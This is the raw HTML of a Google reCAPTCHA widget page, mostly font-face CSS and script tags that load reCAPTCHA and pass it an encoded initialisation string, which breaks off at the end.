<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1g1Iq4slQUh133G46NN3dQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1g1Iq4slQUh133G46NN3dQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1g1Iq4slQUh133G46NN3dQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5V/Nh1DwpnDq07Di8OUZcOfw5wDwpdaI8OCbsOOwow9w5wkax/DuBN6w4vCjg8sw7sYMgHCr8KNw4HCnl3CtjRMYMO+XRHCtMOewpXCn8OCwp3CoWQeI8K6wrI5bgXCtMOewoYJAjwxw4jCnsKqCsODw6BKdAjCvMKswrk1w6J3UMKMw5LDm8OAwrHDpMOlfnPDgmhAGmnDlVVcdyQDc8OGw5E7bcKRScKbR8O/[base64]/CgcOXwonDkMKswplZwqXDn8OGwrIww7XCqMOhwonCh8Ozfi8vVyXDuMK8A8KcQT7DtgsVDEfCpzhSw4PCvCTCpcOWwpIHwpwFdmBlY8Krw5g/H1VkwqrCuD4Zw5DDncOZTzttwqoAw6nDpsOYJ8OIw7XDmkUXw5vDkMOIJm3CgsKVw6jCpzomD0h6w7xzEMKcbBvCpijDl8KaMMKKD8OYwrjDhT/Co8OmZMKFwpPDgcKWH8OVwotjw7/DtRVRTsK/[base64]/DrcKgw51KD8KBwq7ClD9fVcOpw7DDjkrCmzMhw54pwoweMcKZTWw7wrvDtcOEH1ZOw6Unw4TDsDt+w73CoAYSShHCuxYOeMK5w6XDil9rMsOib0ACPsO5Pgkcw4LCg8K0NiXDi8OlwrXDhAA2wrTDvMOjw58Vw6zDt8O7AcOPHhNwwozCuwXDrEM6wo/CgQ9swqvDl8KEeXIiKMOkAi9XeUjDpMK/[base64]/EcKBSAxYOMKfYQxHw44FwpkXY8K5UsONJsKhbsOtE8Kow7sYe3vDosOkw6IsJcKSwrtdw6XCpS7CkcO9w7TCv8KTwo3Dm8Oxw7A8woVVWMOzwrlNUSXDnsO3EMK+wpVZwpPCgmPCosKTwpnDpijCp8KjbxQyw5nCmC8CdzF/Tj1vdhR0w5zDsWt7IsOaTcKqMw4yTcKhw5fDmmdEbFzClh5Ic34ZVUvDlE7DoD7CoDzCl8KQKcOua8KWPcKrDcOCXG0eOBlncsKTPEc2w67CucOQZMKrwotSw7Yzw5rDpsOLwqwewqrDjF7Dh8OIJ8KxwrJsPjARGALCtHA2NSbDrDDDqkwqwr0/w7nDvhIgRMKXOMOfX8Kkw73DqVV7NUrCgsO2wpBuw7siwo/Dk8KcwoNCY1YoDsKkesKNwrdTw45GwopUS8Kwwr1Nw5BXwpsrw4rDpMOBD8O7QQFGw6PCq8KQN8OSJxzCi8Opw7/[base64]/w59ew5PCjcO0wpZMNXZ6w40cPgZXwqrDvsOODU7CjxNcHsK6DVZIY8OZw7bDv8OkwqktVsKaeH5tBMKIXsO8wpogdsKhTX/[base64]/CkmfCmDs8a8ODcEcKflDDiMOnw4k8wr0RfMOQw6XCtEzDqMO9w4wAwonCvFzDuD8AQDnCoGo5DMKIJMK+CMOofMOGKsO1ckjDgsKhMcOww5fDusKsBsKGw51UKljCkVTCngfCvMOKw5FXBHLCsBzCqmNdwqRww7Zbw4R/YEdBwp8LGcOtw5llwpJ6PmXCscOJwqzDp8OlwqdBOSjCiU8vH8ORGcOsw79Qw6nDssODBcKCw4/[base64]/Cv8Obw6bDi8KNccOqFHkGw5AOwqNzwrQSw6nDpcO5bU/ClMOJRTrCiS7DjCzDp8OzwoTCu8OpX8KkZcOyw6URbMOMD8OBwpAmbmbCsG/Dg8OAw43CmnkdJsKyw4wzZUI5fRAEw7fDrnbCp18JNR7Di3bCmsKiw6XDpcOJw5DCmz9qwonDpFvDtsO6w7jDm31hw5N/IsOaw6bCsV97wp/Dr8OZw5J3wp/CvW3DvnfCq2TCksO+w5zDvCTDtcORWsOXRyPDjsOjYMKzRk8LNcKhIMOHwonDs8KVTsKqwpXDo8KdcMOfw6F3w6zDkMKBw6NgSFbCo8Oiw4dwbcOfOVTDjcO5SCzDshANVcO6HELDnQsWCsOUEsK7XcKxfzA3fSEww5/[base64]/wrPCm0Ikw7ZKwqdvw5o7USvCr8OHw74bwpdCM00mw5sDGcOpw6PDriFZZcO7VMKQLsKrw6HDlcO/McK/KcKdw7HCpSPDuQHCtyXCrsKUw73Cq8O/[base64]/CoRQQHMK3fcObwqPCkXBRd3fClDYVZMKgTMKNw6NOBgHChMOmSA5vRyNBTCFNP8OlJD7DhRrDnHgFwprDvV10w4V8wqPCp2TDlXZ2Cn7Cv8OdRnvClkEDw5/Dkw3Ch8ObcMKMMx1cw5HDklDCt3JewrfCqcKLDcOLTsOvw5PDucO/[base64]/[base64]/H8K+Oi9FCUPDpkbClAkQw6XDqsOSwqt8bF3CnnwBScOLw7rDqG/Ckl7DmsKvSMKAwowFJsK3MV9Vw4JFXcOdKR05wrvDs2BtdXZ2wqzDuUghwqoDw48mXk0KVcKBw7taw4BuSMKiw5YEacKUAcKzLj3DoMOERyBmw6HDh8OFXgQmFQrDtsOhw5pHFi4Zw4sWwqTDqsK7d8K6w4cWw4rCjX/DrcKwwoLDi8OUdsOqVMO1w6zDlMKDe8OmYcKOwofCnxzDukTDsHx/InTDocObwq3CjQTCnsKNw5FXw4HDjBZcw6vDngkzWMKzf0TDm2/[base64]/DssOCw6Zsf8K1fcOKw6Ilwr/CihXCs8KHw7HCpcOUwr1Vw5HDs8K/RRVyw5vChsK7w7wxUMOOYzsBw4oLR0bDosOOw4Z+ZsOEd3pXw5PDuS55UGonDsOxwp7Ctmhbw6MpZsOtLsO9wpvDokPCig7Cq8OgVcK3TTbCoMKswoLCp0tSwrpSw6UEJ8Kmwoc2dDzCkXMJdhNNasKFwpfCpw01TkY/[base64]/CtcKHUkBGwpDCoMK+w540UmDDssO0w4/Ch2xqw5bDg8KSDR11Y8OrTsOKw6bDqTfDlMOwwpXCscO7NsKtXsO/IMO8w4fCjkPDnDFCwpXCsBlTI2ktw6MEdzAhwpTCpBXDrsK6KsObU8OwLcOUw6/CscO6fcO9wozCp8ONQMOBw6vDn8KJDSbDlDfDgXbDiTJWVgo8wqLDviPCpsOrw5rCrsONwoxdNMOcwotATGtfwq8vwoZxwrTDn0MDwonCkycEEcOgwpvCt8KZaVnCr8O8NMOCBcKjNCR8ZnDCoMKcR8KDwqBZw53DiRpRwpVuw5XDhsKCFkFIMWwCwrnDlS3CgU/CiGnDqcOcBcKbw6zDrS3DjMK7fxLDkT9Bw4k3TMKtwovDgMOhJ8KcwrjCgMKbH3XCjE3ClxfCsGnDtloewoUSGsO4QsK+wpcrQcKkw67Cv8KCwqxIP3jDpsKEK3Z4AcOvScObDivCiWHCosOXw5Anb1vChQV/[base64]/ClxFtQsO3w7rDnl/Do8K8GS/Chi9AwrPDncKZwqlbwqYqccO+worDtsObeH1PSiDCkS81wp0GwpZ9JMKMw5HDj8Ouw7kgw5sYWWIxSV/[base64]/Dnyp7P8OVJ8Oyw47Ds8OSw6TChMK9w6dqYMOvwrDDoMOPGM